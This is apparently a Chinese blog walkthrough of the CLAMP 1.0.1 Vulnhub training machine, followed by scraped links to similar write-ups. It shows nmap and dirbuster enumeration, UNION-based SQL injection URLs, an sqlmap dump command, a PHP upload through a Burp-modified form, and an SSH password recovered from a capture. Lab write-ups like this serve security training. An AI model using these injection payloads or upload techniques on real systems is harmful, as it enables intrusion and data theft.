CLAMP 1.0.1 Vulnhub Walkthrough



主机层面端口扫描探测:

╰─ nmap -p1-65535 -A -sV 10.10.202.137

访问web服务

使用dirbuster 加大字段进行目录爆破

http://10.10.202.137/nt4stopc/index.php

看看这些问题先:

|

Question |

True/False | Bit |

|

Baku is the capital of Turkey? 巴库是土耳其的首都 |

False |

0 |

|

The beginning of the French revolution is 1798. 法国革命的时间 |

True |

1 |

|

Istanbul was conquered in 1435? 伊斯坦布尔于1435年被征服? |

True | 1 |

| Fatih Sultan Mehmet is the founder of the Ottoman Empire? Fatih Sultan Mehmet是奥斯曼帝国的创始人 | False |

0 |

|

The founder of robot science is Al-Cezeri? 机器人科学的创始人是Al-Cezeri |

True | 1 |

| Dennis Ritchie, who developed the C language? Dennis Ritchie,他开发了C语言 | True |

1 |

|

The function definition belongs to the C89 standard? 功能定义属于C89标准 |

True | 1 |

|

The other element of the array is 1?数组的另一个元素是1 |

False |

0 |

| Is the maximum 32-but value 2,147,482646? 最大32位值是2,147,482646 | False |

0 |

| Is there an undefined behaviour in the following code? 以下代码中是否存在未定义的行为 | True |

1 |

二进制:0110111001

http://10.10.202.137/nt4stopc/0110111001

稍等跳转到:

http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/



右键源码:



访问尝试下注入:

http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=3

http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=3 and 1=1 #true

http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=3 and 1=2 #false

http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=3 order by 5--+

http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=-3 +UNION+ALL+SELECT+1,2,3,4,5--+



http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=-3 +UNION+ALL+SELECT+1,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),3,4,5--+

我们直接用SQLmap搞一波吧,手工真麻烦

╰─ sqlmap -u "http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=3" --dbs --batch -D tatil -T gereksiz -C gereksiz --dump





hihijrijrijr-balrgralrijr-htjrzhujrz-bfnf 应该是一种加密过的字符串,我们尝试Google解密下

https://cryptii.com/pipes/caesar-cipher

http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/uvuvwevwevwe-onyetenyevwe-ugwemuhwem-osas/



http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/uvuvwevwevwe-onyetenyevwe-ugwemuhwem-osas/upload.php

卧槽没有提交按钮,是不是隐藏掉了?



这里使用burp抓包修改



http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/uvuvwevwevwe-onyetenyevwe-ugwemuhwem-osas/osas/af73b4a487065af10015796aa6293880.php





进行提权操作:



http://10.10.202.137/important.pcapng

email=mkelepce&message=Hello+there,+The+password+for+the+SSH+account+you+want+is:+mkelepce:mklpc-osas112.+If+you+encounter+a+problem,+just+mail+it.++Good+work

password:mklpc-osas112.

完!

CLAMP 1.0.1 Vulnhub Walkthrough的更多相关文章

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

- Dc:7 Vulnhub Walkthrough

靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...

- AI: Web: 1 Vulnhub Walkthrough

下载链接: https://www.vulnhub.com/entry/ai-web-1,353/ 主机发现扫描: 主机端口扫描 http://10.10.202.158/ 目录扫描: ╰─ sudo ...

- Nezuko: 1 Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/nezuko-1,352/ 虚拟机启动,设置IP地址DHCP获取 主机发现扫描: 主机层面扫描: ╰─ nmap -p1-655 ...

- GrimTheRipper: 1 Vulnhub Walkthrough

靶机下载: https://www.vulnhub.com/entry/grimtheripper-1,350/ 主机层面端口扫描: ╰─ nmap -p1-65535 -A 10.10.202.15 ...

- Hackme: 1: Vulnhub Walkthrough

下载链接: https://www.vulnhub.com/entry/hackme-1,330/ 网络扫描探测: ╰─ nmap -p1-65535 -sV -A 10.10.202.131 22/ ...

随机推荐

- JQuery之选择器转移

JQuery之选择器转移方法如下图: 代码实现: <script src="JS/jquery-1.12.4.min.js"></script> <s ...

- P1387 最大正方形 |动态规划

题目描述 在一个n*m的只包含0和1的矩阵里找出一个不包含0的最大正方形,输出边长. 输入格式 输入文件第一行为两个整数n,m(1<=n,m<=100),接下来n行,每行m个数字,用空格隔 ...

- Elasticsearch logstash filter

参照官方文档: https://www.elastic.co/guide/en/logstash/current/advanced-pipeline.html demo-pipeline.conf i ...

- jenkins持续集成工作原理、功能、部署方式等介绍

超详细的jenkins持续集成工作原理.功能.部署方式等介绍 原创 波波说运维 2019-08-29 00:01:00 概述 今天简单整理了一下jenkins的一些概念性内容,归纳如下: 1.概念 j ...

- 2- 设置断点修改Request

以下是借鉴别人的知识分享.我在这里转载,如有冒犯,还请告知. 如何设置断点修改Request呢? fiddler最强大的功能就是可以设置断点了.设置好之后,你可以修改HttpRequest的任何信息, ...

- HTTP报文(首部字段)

HTTP报文 请求报文/响应报文 结构: 报文首部 + (可选)报文主体(两者通过空行CR + LF来划分) 使用首部字段是为了给浏览器和服务器提供报文主体大小.所使用的语言.认证信息等内容 HTTP ...

- 了解web漏洞-sql注入

1:为什么要学web漏洞? 作为一个运维人员,日常工作就是保障服务器和网站的业务正常运行,平时也需要对服务器的安全工作加固,说到防护攻击问题,那么久必须去了解攻击者是怎么对服务器发动的一个流程,这样才 ...

- CentOS6和CentOS7进入单用户模式重置root密码

一.前言 如果在Linux系统下root密码丢失或者需要破解物理机器用户密码,可以通过进入系统单用户模式进行重置root密码.本文介绍CentOS6和CentOS7两个系统版本进行root密码重置. ...

- Linux下如何编辑pdf文件目录

目前,我使用的是系统LinuxMint,之前硬盘没坏时都是用Foxit Reader和Okular查看pdf文件,可是后来发现Foxit Reader十分吃CPU,而且现在换了固态硬盘之后只有120G ...

- 微信小程序 wepy框架 之拦截器intercepter使用

1,在使用wepy框架创建的项目下 找到src/app.wpy 2,在app.wpy constructor方法中添加 super(); this.use('promisify');//启用ES6 p ...